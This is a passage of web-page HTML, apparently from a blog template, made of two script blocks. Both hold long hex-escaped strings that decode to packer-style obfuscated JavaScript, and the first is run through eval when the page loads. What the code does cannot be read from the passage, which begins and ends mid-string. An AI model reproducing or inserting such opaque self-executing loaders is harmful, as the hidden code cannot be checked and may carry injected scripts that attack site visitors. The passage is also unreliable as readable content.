\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x31\x6e\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x31\x78\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x31\x67\x5c\x5c\x31\x64\x5c\x5c\x31\x66\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x37\x5c\x5c\x56\x5c\x5c\x31\x38\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x78\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x31\x78\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x74\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x31\x4c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x67\x22\x5d\x3b\x31\x52\x28\x31\x44\x28\x31\x41\x2c\x31\x74\x2c\x31\x32\x2c\x31\x42\x2c\x31\x79\x2c\x31\x5a\x29\x7b\x31\x79\x3d\x31\x44\x28\x31\x32\x29\x7b\x31\x45\x28\x31\x32\x3c\x31\x74\x3f\x31\x35\x5b\x34\x5d\x3a\x31\x79\x28\x31\x59\x28\x31\x32\x2f\x31\x74\x29\x29\x29\x2b\x28\x28\x31\x32\x3d\x31\x32\x25\x31\x74\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x35\x5b\x35\x5d\x5d\x28\x31\x32\x2b\x31\x56\x29\x3a\x31\x32\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x32\x2d\x2d\x29\x7b\x31\x54\x28\x31\x42\x5b\x31\x32\x5d\x29\x7b\x31\x41\x3d\x31\x41\x5b\x31\x35\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x35\x5b\x36\x5d\x2b\x31\x79\x28\x31\x32\x29\x2b\x31\x35\x5b\x36\x5d\x2c\x31\x35\x5b\x37\x5d\x29\x2c\x31\x42\x5b\x31\x32\x5d\x29\x7d\x7d\x3b\x31\x45\x20\x31\x41\x7d\x28\x31\x35\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x35\x5b\x33\x5d\x5b\x31\x35\x5b\x32\x5d\x5d\x28\x31\x35\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x34\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x37\x43\x7c\x78\x32\x45\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x33\x31\x7c\x78\x32\x30\x7c\x78\x36\x35\x7c\x78\x33\x32\x7c\x78\x32\x46\x7c\x78\x37\x34\x7c\x78\x32\x44\x7c\x78\x36\x31\x7c\x78\x32\x43\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x33\x42\x7c\x78\x37\x33\x7c\x78\x37\x32\x7c\x78\x36\x34\x7c\x78\x37\x30\x7c\x78\x33\x44\x7c\x78\x36\x44\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x36\x32\x7c\x78\x36\x33\x7c\x78\x33\x30\x7c\x78\x36\x36\x7c\x78\x36\x38\x7c\x78\x32\x42\x7c\x78\x36\x37\x7c\x78\x33\x34\x7c\x78\x37\x35\x7c\x78\x33\x35\x7c\x78\x33\x45\x7c\x78\x33\x41\x7c\x78\x33\x36\x7c\x78\x33\x37\x7c\x78\x33\x43\x7c\x78\x33\x38\x7c\x78\x32\x34\x7c\x78\x37\x37\x7c\x78\x32\x31\x7c\x78\x33\x39\x7c\x78\x37\x38\x7c\x78\x37\x39\x7c\x78\x37\x36\x7c\x78\x34\x31\x7c\x78\x36\x42\x7c\x78\x36\x41\x7c\x78\x32\x33\x7c\x78\x37\x41\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x33\x7c\x78\x34\x33\x7c\x78\x37\x31\x7c\x5f\x30\x78\x63\x65\x33\x32\x7c\x78\x32\x37\x7c\x78\x34\x32\x7c\x78\x34\x39\x7c\x78\x35\x30\x7c\x78\x33\x33\x7c\x78\x34\x43\x7c\x78\x34\x35\x7c\x78\x35\x34\x7c\x78\x32\x36\x7c\x78\x34\x44\x7c\x78\x34\x38\x7c\x78\x34\x34\x7c\x78\x34\x36\x7c\x78\x34\x42\x7c\x78\x35\x37\x7c\x78\x35\x31\x7c\x78\x34\x37\x7c\x78\x34\x46\x7c\x78\x34\x45\x7c\x78\x35\x36\x7c\x78\x35\x33\x7c\x78\x35\x39\x7c\x78\x34\x41\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x32\x7c\x78\x35\x32\x7c\x78\x35\x35\x7c\x78\x35\x38\x7c\x78\x35\x46\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x35\x7c\x78\x35\x41\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x31\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x34\x7c\x78\x35\x42\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x35\x7c\x78\x34\x30\x7c\x78\x32\x41\x7c\x78\x35\x44\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x35\x32\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_ERqufT);
  //]]>
</script>
<script>
//<![CDATA[
var _vFYKNG= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x32\x3d\x5b\x22\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x31\x6d\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x31\x79\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x4a\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x31\x43\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4b\x5